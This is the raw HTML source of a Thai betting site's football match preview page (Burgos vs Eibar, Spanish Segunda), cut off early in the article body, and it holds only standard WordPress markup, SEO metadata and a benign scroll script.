

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ufabet-pg.com/%E0%B8%A7%E0%B8%B4%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B2%E0%B8%B0%E0%B8%AB%E0%B9%8C%E0%B8%9A%E0%B8%AD%E0%B8%A5/23956/
body_size: 15074
content:
<!DOCTYPE html><html lang="en-US"><head itemscope itemtype="http://schema.org/WebSite"><link href="//wordpress.org" rel="dns-prefetch" crossorigin><link href="//rarathemes.com" rel="dns-prefetch" crossorigin><link href="//gmpg.org" rel="dns-prefetch" crossorigin><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ --><link media="all" href="https://ufabet-pg.com/wp-content/cache/autoptimize/css/autoptimize_5571ed38f237b18d01a0083b9a229caa.css" rel="stylesheet"><title>วิเคราะห์บอล [ เซกุนด้า สเปน ] บูร์กอส VS เออิบาร์ | UFABET</title><meta name="description" content="วิเคราะห์บอล [ เซกุนด้า สเปน ] บูร์กอส VS เออิบาร์ ทีเด็ดบอลวันนี้ ทรรศนะบอลคืนนี้ ติดตามผลบอลแบบทันใจ อ่านวิเคราะห์บอลได้ที่นี่" /><link rel="canonical" href="https://ufabet-pg.com/วิเคราะห์บอล/23956/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="วิเคราะห์บอล [ เซกุนด้า สเปน ] บูร์กอส VS เออิบาร์ | UFABET" /><meta property="og:description" content="วิเคราะห์บอล [ เซกุนด้า สเปน ] บูร์กอส VS เออิบาร์ ทีเด็ดบอลวันนี้ ทรรศนะบอลคืนนี้ ติดตามผลบอลแบบทันใจ อ่านวิเคราะห์บอลได้ที่นี่" /><meta property="og:url" content="https://ufabet-pg.com/วิเคราะห์บอล/23956/" /><meta property="og:site_name" content="UFABET" /><meta property="article:published_time" content="2022-12-07T20:00:58+00:00" /><meta property="article:modified_time" content="2022-12-08T01:20:31+00:00" /><meta property="og:image" content="https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="325" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="UFABET" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="UFABET" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="6 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/23956/#article","isPartOf":{"@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/23956/"},"author":{"name":"UFABET","@id":"https://ufabet-pg.com/#/schema/person/c8d44480f0863b1b6acbf64a9de9ebea"},"headline":"วิเคราะห์บอล [ เซกุนด้า สเปน ] บูร์กอส VS เออิบาร์","datePublished":"2022-12-07T20:00:58+00:00","dateModified":"2022-12-08T01:20:31+00:00","mainEntityOfPage":{"@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/23956/"},"wordCount":51,"publisher":{"@id":"https://ufabet-pg.com/#/schema/person/73291fb0a7b45ea9f394e3b4df1452f0"},"image":{"@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/23956/#primaryimage"},"thumbnailUrl":"https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์.jpg","articleSection":["วิเคราะห์บอล"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/23956/","url":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/23956/","name":"วิเคราะห์บอล [ เซกุนด้า สเปน ] บูร์กอส VS เออิบาร์ | UFABET","isPartOf":{"@id":"https://ufabet-pg.com/#website"},"primaryImageOfPage":{"@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/23956/#primaryimage"},"image":{"@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/23956/#primaryimage"},"thumbnailUrl":"https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์.jpg","datePublished":"2022-12-07T20:00:58+00:00","dateModified":"2022-12-08T01:20:31+00:00","description":"วิเคราะห์บอล [ เซกุนด้า สเปน ] บูร์กอส VS เออิบาร์ ทีเด็ดบอลวันนี้ ทรรศนะบอลคืนนี้ ติดตามผลบอลแบบทันใจ อ่านวิเคราะห์บอลได้ที่นี่","breadcrumb":{"@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/23956/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/23956/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/23956/#primaryimage","url":"https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์.jpg","contentUrl":"https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์.jpg","width":600,"height":325,"caption":"วิเคราะห์บอล [ เซกุนด้า สเปน ] บูร์กอส VS เออิบาร์"},{"@type":"BreadcrumbList","@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/23956/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ufabet-pg.com/"},{"@type":"ListItem","position":2,"name":"วิเคราะห์บอล [ เซกุนด้า สเปน ] บูร์กอส VS เออิบาร์"}]},{"@type":"WebSite","@id":"https://ufabet-pg.com/#website","url":"https://ufabet-pg.com/","name":"UFABET","description":"UFABET เข้าสู่ระบบ UFA365 เว็บตรง โบนัส100% UFABET 168 ยูฟ่าเบท","publisher":{"@id":"https://ufabet-pg.com/#/schema/person/73291fb0a7b45ea9f394e3b4df1452f0"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ufabet-pg.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://ufabet-pg.com/#/schema/person/73291fb0a7b45ea9f394e3b4df1452f0","name":"UFABET","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ufabet-pg.com/#/schema/person/image/","url":"https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท.jpg","contentUrl":"https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท.jpg","width":300,"height":300,"caption":"UFABET"},"logo":{"@id":"https://ufabet-pg.com/#/schema/person/image/"},"sameAs":["https://ufabet-pg.com"]},{"@type":"Person","@id":"https://ufabet-pg.com/#/schema/person/c8d44480f0863b1b6acbf64a9de9ebea","name":"UFABET","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ufabet-pg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2917be68d888963656e527168a25db9538ed3b1b1d49df33e71c1bb5817148a7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2917be68d888963656e527168a25db9538ed3b1b1d49df33e71c1bb5817148a7?s=96&d=mm&r=g","caption":"UFABET"},"url":"https://ufabet-pg.com/author/admin01ufabet/"}]}</script> <!-- / Yoast SEO plugin. --><link rel="alternate" type="application/rss+xml" title="UFABET &raquo; Feed" href="https://ufabet-pg.com/feed/" /><link rel='stylesheet' id='elementor-post-16-css' href='https://ufabet-pg.com/wp-content/cache/autoptimize/css/autoptimize_single_d3d89a7ad803bab6585092b4713aeac1.css' type='text/css' media='all' /> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" id="jquery-js-after">/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */</script> <link rel="https://api.w.org/" href="https://ufabet-pg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ufabet-pg.com/wp-json/wp/v2/posts/23956" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ufabet-pg.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.1" /><link rel='shortlink' href='https://ufabet-pg.com/?p=23956' /> <!-- Custom Logo: hide header text --><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ufabet-pg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fufabet-pg.com%2F%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b9%2580%25e0%25b8%2584%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%25b0%25e0%25b8%25ab%25e0%25b9%258c%25e0%25b8%259a%25e0%25b8%25ad%25e0%25b8%25a5%2F23956%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ufabet-pg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fufabet-pg.com%2F%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b9%2580%25e0%25b8%2584%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%25b0%25e0%25b8%25ab%25e0%25b9%258c%25e0%25b8%259a%25e0%25b8%25ad%25e0%25b8%25a5%2F23956%2F&amp;format=xml" /><meta name="generator" content="Elementor 3.29.1; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto"><link rel="icon" href="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-60x60.jpg" sizes="32x32" /><link rel="icon" href="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท.jpg" /><meta name="msapplication-TileImage" content="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท.jpg" /></head><body class="wp-singular post-template-default single single-post postid-23956 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-chic-lite ehf-template-chic-lite ehf-stylesheet-chic-lite custom-background-color single-style-four full-width elementor-default elementor-kit-16 elementor-page elementor-page-23956" itemscope itemtype="http://schema.org/WebPage"><div id="page" class="site"> <a class="skip-link" href="#content">Skip to Content</a><header id="masthead" class="site-header style-two" itemscope itemtype="http://schema.org/WPHeader"><div class="header-mid"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo"> <a href="https://ufabet-pg.com/" class="custom-logo-link" rel="home" data-wpel-link="internal"><noscript><img width="384" height="105" src="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง.png" class="custom-logo" alt="UFABET เข้าสู่ระบบ แทงบอล UFABET 168 ยูฟ่าเบท ทางเข้า UFABET เว็บตรง" decoding="async" srcset="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง.png 384w, https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง-300x82.png 300w, https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง-219x60.png 219w" sizes="(max-width: 384px) 100vw, 384px" /></noscript><img width="384" height="105" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20384%20105%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง.png" class="lazyload custom-logo" alt="UFABET เข้าสู่ระบบ แทงบอล UFABET 168 ยูฟ่าเบท ทางเข้า UFABET เว็บตรง" decoding="async" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง.png 384w, https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง-300x82.png 300w, https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง-219x60.png 219w" data-sizes="(max-width: 384px) 100vw, 384px" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://ufabet-pg.com/" rel="home" itemprop="url" data-wpel-link="internal">UFABET</a></p><p class="site-description" itemprop="description">UFABET เข้าสู่ระบบ UFA365 เว็บตรง โบนัส100% UFABET 168 ยูฟ่าเบท</p></div></div></div></div><!-- .header-mid --><div class="header-bottom"><div class="container"><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"> <button class="toggle-btn" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle"> <span class="toggle-bar"></span> <span class="toggle-bar"></span> <span class="toggle-bar"></span> </button><div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal"> <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button><div class="mobile-menu" aria-label="Mobile"><div class="menu-ufabet-menu-container"><ul id="primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36"><a href="https://ufabet-pg.com/" data-wpel-link="internal">UFABET</a></li><li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://ufabet-pg.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3-ufabet/" data-wpel-link="internal">สมัคร UFABET</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://ufabet-pg.com/ufa-auto/" data-wpel-link="internal">ฝาก-ถอน</a></li><li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://ufabet-pg.com/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/" data-wpel-link="internal">สล็อต</a></li><li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://ufabet-pg.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" data-wpel-link="internal">แทงบอล</a></li><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://ufabet-pg.com/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b9%84%e0%b8%9e%e0%b9%88/" data-wpel-link="internal">เกมไพ่</a></li><li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://ufabet-pg.com/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/" data-wpel-link="internal">คาสิโน</a></li><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://ufabet-pg.com/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%a2%e0%b8%b4%e0%b8%87%e0%b8%9b%e0%b8%a5%e0%b8%b2/" data-wpel-link="internal">เกมยิงปลา</a></li><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://ufabet-pg.com/%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%95/" data-wpel-link="internal">อีสปอร์ต</a></li><li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/" data-wpel-link="internal">ผลบอลสด</a></li><li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%94/" data-wpel-link="internal">ผลบาสสด</a></li></ul></div></div></div></nav><!-- #site-navigation --><div class="right"><div class="header-social"></div><!-- .header-social --><div class="header-search"> <button class="search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <i class="fas fa-search"></i> </button><div id="formModal" class="modal modal-content search-modal cover-modal" data-modal-target-string=".search-modal"><form role="search" method="get" class="search-form" action="https://ufabet-pg.com/"> <label> <span class="screen-reader-text">Looking for Something? </span> <input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" /> </label> <input type="submit" id="submit-field" class="search-submit" value="Search" /></form> <button type="button" class="close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".search-modal"></button></div></div><!-- .header-search --></div><!-- .right --></div></div><!-- .header-bottom --></header><div class="top-bar"><div class="container"><div class="breadcrumb-wrapper"><div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://ufabet-pg.com" data-wpel-link="internal"><span itemprop="name">UFABET</span></a><meta itemprop="position" content="1" /> <span class="separator"><i class="fa fa-angle-right"></i></span> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/" data-wpel-link="internal"><span itemprop="name">วิเคราะห์บอล </span></a><meta itemprop="position" content="2" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/23956/" data-wpel-link="internal"><span itemprop="name">วิเคราะห์บอล [ เซกุนด้า สเปน ] บูร์กอส VS เออิบาร์</span></a><meta itemprop="position" content="3" /></span></div></div><!-- .breadcrumb-wrapper --></div></div><div id="content" class="site-content"><div class="container"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-23956" class="post-23956 post type-post status-publish format-standard has-post-thumbnail hentry category-1 latest_post sticky-meta"><header class="entry-header"><div class="container"> <span class="category"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="category tag" data-wpel-link="internal">วิเคราะห์บอล</a></span><h1 class="entry-title">วิเคราะห์บอล [ เซกุนด้า สเปน ] บูร์กอส VS เออิบาร์</h1><div class="entry-meta"> <span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">by <span itemprop="name"><a class="url fn n" href="https://ufabet-pg.com/author/admin01ufabet/" itemprop="url" data-wpel-link="internal">UFABET</a></span></span><span class="posted-on">Updated on <a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/23956/" rel="bookmark" data-wpel-link="internal"><time class="entry-date published updated" datetime="2022-12-08T08:20:31+07:00" itemprop="dateModified">December 8, 2022</time><time class="updated" datetime="2022-12-08T03:00:58+07:00" itemprop="datePublished">December 8, 2022</time></a></span></div></div></header> <!-- .page-header --><figure class="post-thumbnail"><img fetchpriority="high" width="600" height="325" src="https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์.jpg" class="attachment-chic-lite-slider size-chic-lite-slider wp-post-image" alt="วิเคราะห์บอล [ เซกุนด้า สเปน ] บูร์กอส VS เออิบาร์" itemprop="image" decoding="async" srcset="https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์.jpg 600w, https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์-300x163.jpg 300w, https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์-111x60.jpg 111w" sizes="(max-width: 600px) 100vw, 600px" /></figure><div class="content-wrap"><div class="entry-content" itemprop="text"><div data-elementor-type="wp-post" data-elementor-id="23956" class="elementor elementor-23956"><section class="elementor-section elementor-top-section elementor-element elementor-element-783d7ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="783d7ce" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4447070" data-id="4447070" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-693f46a elementor-widget elementor-widget-text-editor" data-id="693f46a" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h1 style="text-align: center;">วิเคราะห์บอล [ เซกุนด้า สเปน ] บูร์กอส VS เออิบาร์</h1></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-bc9dfed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc9dfed" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-189f139" data-id="189f139" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-27f8374 elementor-widget elementor-widget-text-editor" data-id="27f8374" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><noscript><img decoding="async" class="alignnone wp-image-23964 size-full" title="วิเคราะห์บอล [ เซกุนด้า สเปน ] บูร์กอส VS เออิบาร์" src="https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์.jpg" alt="วิเคราะห์บอล [ เซกุนด้า สเปน ] บูร์กอส VS เออิบาร์" width="600" height="325" srcset="https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์.jpg 600w, https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์-300x163.jpg 300w, https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซกุนด้า-สเปน-บูร์กอส-VS-เออิบาร์-111x60.jpg 111w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img decoding="async" class="lazyload alignnone wp-image-23964 size-full" title="วิเคราะห์บอล [ เซกุนด้า สเปน ] บูร์กอส VS เออิบาร์" 